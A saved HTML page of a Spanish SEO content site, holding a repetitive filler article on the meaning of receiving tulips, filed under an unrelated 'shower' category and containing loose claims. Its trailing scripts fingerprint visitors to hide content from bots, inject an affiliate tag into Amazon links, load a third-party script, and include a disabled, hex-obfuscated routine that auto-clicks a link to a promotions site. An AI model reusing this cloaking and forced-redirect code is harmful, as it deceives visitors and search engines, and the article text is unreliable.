

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/que-significa-que-te-regalen-un-tulipan/
body_size: 12670
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>El significado detrás del regalo de un tulipán en la jardinería: descúbrelo aquí</title>

        <meta name="description" content=" ¿Qué significa que te regalen un tulipán? Los tulipanes son flores muy populares en la jardinería y en la decoración de interiores. Pero, ¿sabías que depend...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/que-significa-que-te-regalen-un-tulipan/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="El significado detrás del regalo de un tulipán en la jardinería: descúbrelo aquí">

        <meta property="og:description" content=" ¿Qué significa que te regalen un tulipán? Los tulipanes son flores muy populares en la jardinería y en la decoración de interiores. Pero, ¿sabías que depend...">

        <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="El significado detrás del regalo de un tulipán en la jardinería: descúbrelo aquí">

        <meta property="og:url" content="https://esarena.es/que-significa-que-te-regalen-un-tulipan/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-20T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="El significado detrás del regalo de un tulipán en la jardinería: descúbrelo aquí">

        <meta name="twitter:description" content=" ¿Qué significa que te regalen un tulipán? Los tulipanes son flores muy populares en la jardinería y en la decoración de interiores. Pero, ¿sabías que depend...">

        <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="El significado detrás del regalo de un tulipán en la jardinería: descúbrelo aquí">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "El significado detr\u00e1s del regalo de un tulip\u00e1n en la jardiner\u00eda: desc\u00fabrelo aqu\u00ed",

          "description": " \u00bfQu\u00e9 significa que te regalen un tulip\u00e1n? Los tulipanes son flores muy populares en la jardiner\u00eda y en la decoraci\u00f3n de interiores. Pero, \u00bfsab\u00edas que depend...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/esarena.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-20T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/que-significa-que-te-regalen-un-tulipan\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/que-significa-que-te-regalen-un-tulipan\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "El significado detr\u00e1s del regalo de un tulip\u00e1n en la jardiner\u00eda: desc\u00fabrelo aqu\u00ed",

              "item": "https:\/\/esarena.es\/que-significa-que-te-regalen-un-tulipan\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6039" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            El significado detrás del regalo de un tulipán en la jardinería: descúbrelo aquí
        </div>

        

        <article>

            <h1>El significado detrás del regalo de un tulipán en la jardinería: descúbrelo aquí</h1>

            <div class="article-meta">

                <span>📅 20/08/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			             	<p><strong>¿Qué significa que te regalen un tulipán?</strong> Los <a href="/cuales-son-las-10-flores-mas-bellas-del-mundo/">tulipanes</a> son flores muy populares en la <a href="/como-se-llama-la-flor-que-dura-5-anos/">jardinería</a> y en la decoración de interiores. Pero, ¿sabías que dependiendo del color, el tulipán puede tener diferentes significados? En este artículo te explicaremos todo lo que debes saber sobre el lenguaje de los tulipanes y qué significa que te regalen uno. Sigue leyendo en EsArenaEs.</p> <br/> <br/> <p>Tabla de contenidos</p> <a href="#"><label></label><input></a><br/> <nav><ul><li><a href="#La_simbologia_detras_del_regalo_de_un_tulipan_en_el_mundo_de_la_jardineria_y_su_significado">La simbología detrás del regalo de un tulipán en el mundo de la jardinería y su significado</a></li><li><a href="#%C2%BFCual_es_el_significado_de_los_tulipanes_en_el_lenguaje_de_las_flores">¿Cuál es el significado de los tulipanes en el lenguaje de las flores?</a></li><li><a href="#%C2%BFCual_es_el_simbolismo_detras_de_regalar_un_tulipan_rojo">¿Cuál es el simbolismo detrás de regalar un tulipán rojo?</a></li><li><a href="#%C2%BFCual_es_el_significado_detras_de_recibir_tulipanes_blancos_como_regalo">¿Cuál es el significado detrás de recibir tulipanes blancos como regalo?</a></li><li><a href="#%C2%BFCuales_son_las_ventajas_o_beneficios_de_incluir_tulipanes_en_tu_jardin">¿Cuáles son las ventajas o beneficios de incluir tulipanes en tu jardín?</a></li><li><a href="#Preguntas_Relacionadas">Preguntas Relacionadas</a><ul><li><a href="#%C2%BFQue_simboliza_el_tulipan_en_la_cultura_de_la_jardineria"> ¿Qué simboliza el tulipán en la cultura de la jardinería?  </a></li><li><a href="#%C2%BFCual_es_el_significado_detras_de_regalar_un_tulipan_en_el_contexto_de_la_jardineria"> ¿Cuál es el significado detrás de regalar un tulipán en el contexto de la jardinería?  </a></li><li><a href="#%C2%BFExisten_diferentes_variedades_de_tulipanes_y_cada_una_tiene_un_significado_distinto_en_la_jardineria"> ¿Existen diferentes variedades de tulipanes y cada una tiene un significado distinto en la jardinería?</a></li></ul></li></ul></nav><br/> <h2>La simbología detrás del regalo de un tulipán en el mundo de la jardinería y su significado</h2> <p><strong>El tulipán</strong> es una flor muy valorada en el mundo de la jardinería y tiene una fuerte simbología detrás de ella. En general, se le asocia al amor y la pasión, pero su <a href="/que-significa-que-te-regalen-un-clavel/">significado</a> específico puede variar dependiendo del color de la flor. Por ejemplo, el tulipán rojo representa el amor verdadero, mientras que el amarillo puede significar alegría y energía. <strong>En el contexto de la jardinería,</strong> el regalo de un tulipán puede transmitir diferentes mensajes dependiendo de la ocasión y la persona a la que se le regala. Por ejemplo, en una boda puede representar el compromiso y la fidelidad, mientras que en un funeral puede ser una forma de expresar condolencias y respeto. En cualquier caso, el tulipán es una flor muy hermosa y versátil que puede utilizarse para transmitir una gran variedad de emociones y sentimientos.</p> <h2>¿Cuál es el significado de los tulipanes en el lenguaje de las flores?</h2> <p><p>En <a href="/que-significan-los-narcisos-en-el-lenguaje-de-las-flores/">el lenguaje de las flores</a>, los tulipanes simbolizan la fama, la fortuna y el amor verdadero. Además, cada color de tulipán tiene un significado específico: los tulipanes rojos representan el amor verdadero, los amarillos la alegría y los blancos la pureza. Los tulipanes son una de las flores más populares y versátiles en jardinería, ya que vienen en una amplia <a href="/que-caracteristicas-tiene-la-dalia/">variedad de colores y formas</a> de pétalos. A menudo se cultivan en macetas o jardines y pueden ser utilizados a lo largo de todo el año. Si estos <strong>tulipanes</strong> son de tu agrado, asegúrate de plantarlos adecuadamente para que crezcan fuertes y saludables.</p>  <h2>¿Cuál es el simbolismo detrás de regalar un tulipán rojo?</h2> <p><p><strong>El simbolismo detrás de regalar un tulipán rojo es el amor verdadero y la pasión.</strong> Los tulipanes rojos son una de las flores más populares para expresar amor y afecto. En la jardinería, los tulipanes son una de las plantas más fáciles de cultivar, y sus colores vibrantes los convierten en una excelente opción para agregar color y vitalidad a cualquier <a href="/cuanto-tiempo-tarda-en-enraizar-un-esqueje-de-rosa/">jardín</a>. Además, los tulipanes son una flor de primavera, lo que los convierte en un regalo perfecto para celebrar el inicio de una nueva temporada o un nuevo comienzo en la vida de alguien. En resumen, regalar un tulipán rojo es una forma hermosa y significativa de expresar amor y pasión en el contexto de la jardinería.</p>  <h2>¿Cuál es el significado detrás de recibir tulipanes blancos como regalo?</h2> <p><p><strong>En el mundo de la jardinería, los tulipanes blancos simbolizan la pureza, la inocencia y la paz. </strong> Recibir un ramo de tulipanes blancos como regalo significa que alguien te considera una persona pura y pacífica, y que te desea lo mejor. Además, los tulipanes blancos también son conocidos por su elegancia y belleza simple, por lo que son una opción popular para decorar jardines y patios. Si estás interesado en plantar tulipanes blancos en tu jardín, ten en cuenta que requieren un <a href="/que-hacer-para-que-florezca-un-lirio/">suelo rico y bien drenado</a>, y deben plantarse en un lugar con mucho sol. También es importante mantenerlos bien regados durante la temporada de crecimiento para asegurarse de que florezcan adecuadamente.</p>  <h2>¿Cuáles son las ventajas o beneficios de incluir tulipanes en tu jardín?</h2> <p><p><strong>Los tulipanes</strong> son una de las flores más populares y emblemáticas del mundo de la jardinería. Plantar tulipanes en tu jardín puede ser una excelente opción ya que ofrecen numerosas ventajas y beneficios.</p> <p><strong>Entre las ventajas de incluir tulipanes en tu jardín se encuentran:</strong></p> <p>1. <strong>Variedad de colores y formas:</strong> Los tulipanes vienen en una amplia variedad de colores y formas para agregar belleza y diversidad a tu jardín.</p> <p>2. <strong>Fácil de cultivar:</strong> Los tulipanes son relativamente fáciles de cultivar y cuidar, lo que los convierte en una buena opción para jardineros principiantes.</p> <p>3. <strong>Longevidad:</strong> Los tulipanes son una <a href="/como-se-llama-la-flor-que-dura-todo-el-ano/">flor perenne</a> y pueden durar varios años con el cuidado adecuado.</p> <p>4. <strong>Resistencia:</strong> Los tulipanes son bastante resistentes y pueden soportar temperaturas frías y climas impredecibles.</p> <p>5. <strong>Corte de flores:</strong> Las flores de tulipán son excelentes para cortar y usar en arreglos florales, lo que te permite disfrutar de su belleza tanto dentro como fuera de tu jardín.</p> <p>En resumen, plantar tulipanes en tu jardín puede ser una excelente forma de agregar color y belleza, al mismo tiempo que disfrutas de sus beneficios como una flor resistente y fácil de cuidar.</p>  <h2>Preguntas Relacionadas</h2> <h3>¿Qué simboliza el tulipán en la cultura de la jardinería?<br/> </h3> <p><strong>El tulipán</strong> es una flor muy apreciada en la cultura de la jardinería por su belleza y variedad de colores. Originario de Asia, se convirtió en un símbolo de la riqueza y el poder durante el siglo XVI en Europa, especialmente en <a href="/donde-hay-mas-tulipanes-en-el-mundo/">Holanda</a> donde se produjo una fiebre por esta flor conocida como «Tulipomanía». </p> <p>Hoy en día, <strong>el tulipán</strong> sigue siendo una de las flores más populares en los jardines de todo el mundo, representando la elegancia, la sofisticación y el amor verdadero. También se asocia con la primavera y el renacimiento, ya que sus hermosas flores comienzan a florecer en esta temporada del año. </p> <p>Además, <strong>el tulipán</strong> tiene una gran importancia cultural en países como Turquía, donde se considera un símbolo nacional y se celebra cada año el Festival del Tulipán. En resumen, <strong>el tulipán</strong> es una flor que representa la belleza, la elegancia y la primavera, y es un elemento importante en la cultura de la jardinería.</p> <h3>¿Cuál es el significado detrás de regalar un tulipán en el contexto de la jardinería?<br/> </h3> <p><strong>Los tulipanes son una de las flores más populares en la jardinería y tienen un <a href="/que-significado-tiene-el-tulipan-negro/">significado especial</a> a la hora de regalarlos.</strong> En general, los tulipanes simbolizan el amor verdadero y la pasión. Sin embargo, el color del tulipán también juega un papel importante en su significado. </p> <p><strong>Los tulipanes rojos</strong> representan el amor verdadero y profundo, mientras que <strong>los tulipanes amarillos</strong> simbolizan la amistad y la alegría. Por su parte, <strong>los tulipanes blancos</strong> representan la pureza y la inocencia, y <strong>los tulipanes <a href="/cual-es-la-flor-del-amor/">rosa</a></strong> simbolizan la felicidad y la gratitud.</p> <p>En resumen, <strong>regalar un tulipán es una forma hermosa y significativa de expresar sentimientos de amor, amistad o gratitud a través de una flor delicada y elegante.</strong> Además, al ser una flor fácil de cuidar, es perfecta para aquellos que quieren iniciarse en el mundo de la jardinería.</p> <h3>¿Existen diferentes variedades de tulipanes y cada una tiene un significado distinto en la jardinería?</h3> <p>¡Hola!  <strong>Sí, existen diferentes variedades de tulipanes y cada una tiene un significado distinto en la jardinería.</strong> Por ejemplo, los tulipanes rojos simbolizan el amor verdadero, mientras que los tulipanes amarillos representan la felicidad y la alegría. Los tulipanes púrpuras simbolizan la realeza y la elegancia, mientras que los tulipanes blancos representan la pureza y la inocencia. Además de los colores, hay diferentes tipos de tulipanes como los tulipanes simples, dobles, perennes y de temporada. Es importante conocer las diferentes variedades de tulipanes para poder planificar y diseñar un jardín con los colores y significados que se desean transmitir. Espero que esta información te haya sido útil. ¡Saludos!</p> <h3>Artículos relacionados:</h3><ul><li><a href="/cual-es-el-pais-de-origen-de-los-tulipanes/"><br/>Descubre el misterioso origen de los tulipanes: ¿de qué país&hellip;</a></li><li><a href="/que-simboliza-tulipan-rojo/"><br/>El significado detrás del tulipán rojo en la jardinería:&hellip;</a></li><li><a href="/que-significan-los-tulipanes-en-el-lenguaje-de-las-flores/"><br/>Descubre el fascinante significado de los tulipanes en el&hellip;</a></li><li><a href="/cuantos-tulipanes-salen-de-un-bulbo/"><br/>Descubre cuántos tulipanes puedes obtener de un solo bulbo&hellip;</a></li><li><a href="/que-significa-el-tulipan-color-azul/"><br/>Todo lo que debes saber sobre el tulipán azul: significado y&hellip;</a></li><li><a href="/cuanto-sol-necesita-un-tulipan/"><br/>Conociendo las necesidades de luz del tulipán: ¿Cuánto sol&hellip;</a></li></ul><br/>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#21434855444d42495459615840494e4e0f4452"><span class="__cf_email__" data-cfemail="adcfc4d9c8c1cec5d8d5edd4ccc5c2c283c8de">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#d3b1baa7b6bfb0bba6ab93aab2bbbcbcfdb6a0"><span class="__cf_email__" data-cfemail="b3d1dac7d6dfd0dbc6cbf3cad2dbdcdc9dd6c0">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=53311&from=esarena.es&id=730')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#72101d061b181d1c1e1b1c1732151f131b1e5c111d1f" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
